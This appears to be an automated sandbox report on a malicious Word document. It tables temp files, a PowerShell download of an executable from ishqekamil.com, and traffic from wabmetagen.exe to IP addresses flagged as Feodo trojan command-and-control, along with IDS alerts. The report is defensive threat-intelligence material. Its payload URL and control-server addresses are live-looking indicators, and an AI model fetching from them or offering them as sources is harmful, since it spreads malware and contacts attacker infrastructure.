| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{8044F728-7271-4F6C-9029-E8E80D900DE5}.tmp | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{3AF89853-8502-42E9-AFA0-3DFE70C94778}.tmp | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF886AF7A3EE9963B8.TMP | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{E3D2DAB4-2B46-4DD5-9EE4-87F7ACB68CE3}.tmp | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
14
DNS requests
5
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3688 | wabmetagen.exe | GET | — | 63.227.80.10:8080 | http://63.227.80.10:8080/ | US | — | — | malicious |
2672 | wabmetagen.exe | GET | — | 31.167.70.26:8080 | http://31.167.70.26:8080/ | SA | — | — | malicious |
3688 | wabmetagen.exe | GET | — | 70.184.86.103:8080 | http://70.184.86.103:8080/ | US | — | — | malicious |
3688 | wabmetagen.exe | GET | — | 189.236.235.73:80 | http://189.236.235.73/ | MX | — | — | malicious |
2672 | wabmetagen.exe | GET | — | 73.83.148.166:443 | http://73.83.148.166:443/whoami.php | US | — | — | malicious |
2672 | wabmetagen.exe | GET | — | 31.167.70.26:8080 | http://31.167.70.26:8080/ | SA | — | — | malicious |
2568 | powershell.exe | GET | 200 | 162.144.57.226:80 | http://ishqekamil.com/ciY34zeKn3d/ | US | executable | 152 Kb | suspicious |
2568 | powershell.exe | GET | 301 | 162.144.57.226:80 | http://ishqekamil.com/ciY34zeKn3d | US | html | 358 b | suspicious |
3688 | wabmetagen.exe | GET | 200 | 50.245.173.58:80 | http://50.245.173.58/ | US | binary | 117 Kb | malicious |
2672 | wabmetagen.exe | GET | 200 | 98.0.245.234:22 | http://98.0.245.234:22/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2568 | powershell.exe | 162.144.57.226:80 | ishqekamil.com | Unified Layer | US | suspicious |
3688 | wabmetagen.exe | 70.184.86.103:8080 | — | Cox Communications Inc. | US | malicious |
3688 | wabmetagen.exe | 63.227.80.10:8080 | — | Qwest Communications Company, LLC | US | malicious |
2672 | wabmetagen.exe | 66.216.234.131:443 | — | Charter Communications | US | malicious |
2672 | wabmetagen.exe | 82.14.53.90:22 | — | Virgin Media Limited | GB | malicious |
2672 | wabmetagen.exe | 31.167.70.26:8080 | — | Bayanat Al-Oula For Network Services | SA | malicious |
2672 | wabmetagen.exe | 98.0.245.234:22 | — | Time Warner Cable Internet LLC | US | malicious |
3688 | wabmetagen.exe | 76.113.130.72:8090 | — | Comcast Cable Communications, LLC | US | malicious |
3688 | wabmetagen.exe | 50.245.173.58:80 | — | Comcast Cable Communications, LLC | US | malicious |
2672 | wabmetagen.exe | 73.83.148.166:443 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ishqekamil.com |
| suspicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2568 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2568 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2568 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3688 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3688 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3688 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3688 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2672 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2672 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2672 | wabmetagen.exe | Attempted Information Leak | ET SCAN Potential SSH Scan OUTBOUND |
7 ETPRO signatures available at the full report